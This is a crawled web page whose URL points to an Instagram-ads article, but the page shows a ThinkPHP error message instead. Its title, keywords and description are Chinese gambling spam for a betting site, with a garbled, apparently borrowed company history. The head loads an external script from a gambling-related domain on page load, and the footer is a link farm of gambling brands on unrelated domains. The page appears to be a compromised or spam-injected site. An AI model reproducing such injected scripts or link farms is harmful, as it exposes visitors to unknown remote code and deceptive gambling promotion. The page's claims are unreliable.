

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noloadstocks.com/how-can-i-run-instagram-ads/
body_size: 1661
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>华体会网页版页面登录-华体会(中国)</title>
<meta content="华体会网页版页面登录,华体会(中国)" name="keywords"/>
<meta content="💖华体会网页版页面登录 【安琪拉推荐㊗️稳赢】创始于1980月（2004年4月在港交所上市），位于河北迁安经济开发区，历经三十多年的创业与革新，在“以实业报国 创百年强企”的愿景指引下华体会网页版页面登录【安琪拉推荐】坚持发展，抢抓机遇，使产品结构及市场定位发生了历史性的变化，以市场为导向，健全和完善营销网络和售后服务体系，真正让用户满意。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/6/x4/18luck.js" type="text/javascript"></script>
<meta content="text/html;charset=utf-8" http-equiv="content-type"/>
<meta content="EditPlus" name="Generator"/>
<style>
body{
	font-family: 'Microsoft Yahei', Verdana, arial, sans-serif;
	font-size:14px;
}
a{text-decoration:none;color:#174B73;}
a:hover{ text-decoration:none;color:#FF6600;}
h2{
	border-bottom:1px solid #DDD;
	padding:8px 0;
    font-size:25px;
}
.title{
	margin:4px 0;
	color:#F60;
	font-weight:bold;
}
.message,#trace{
	padding:1em;
	border:solid 1px #000;
	margin:10px 0;
	background:#FFD;
	line-height:150%;
}
.message{
	background:#FFD;
	color:#2E2E2E;
		border:1px solid #E0E0E0;
}
#trace{
	background:#E7F7FF;
	border:1px solid #E0E0E0;
	color:#535353;
}
.notice{
    padding:10px;
	margin:5px;
	color:#666;
	background:#FCFCFC;
	border:1px solid #E0E0E0;
}
.red{
	color:red;
	font-weight:bold;
}
</style>
</head>
<body>
<div class="notice">
<h2>系统发生错误 </h2>
<div>您可以选择 [ <a href="/ImNccYSbrt/index.php">重试</a> ] [ <a href="javascript:history.back()">返回</a> ] 或者 [ <a href="/how-can-i-run-instagram-ads/">回到首页</a> ]</div>
<p class="title">[ 错误信息 ]</p>
<p class="message">无法加载模块how-can-i-run-instagram-ads</p>
</div>
<div align="center" style="color:#FF3300;margin:5pt;font-family:Verdana"> ThinkPHP <sup style="color:gray;font-size:9pt">2.0</sup><span style="color:silver"> { Fast &amp; Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK IT ]</span>
</div>
<div class="link">
<a href="http://www.frascalli.com">万搏网页版</a> | <a href="http://www.casarescate.com">玩球官方网站</a> | <a href="http://www.1anne1bebek.com">LETOU.COM</a> | <a href="http://www.searchpersonalloans.com">好博平台_好博（中国）</a> | <a href="http://www.agprorealty.com">博鱼在线（中国）唯一官方网站</a> | <a href="http://www.tldblogger.com">玩球通平台</a> | <a href="http://www.evaandlucas.com">心博网页版页面登录</a> | <a href="http://www.hrmastl.com">乐竞网页版</a> | <a href="http://www.dadshrine.com">时博网页版</a> | 
</div>
</body>
</html>
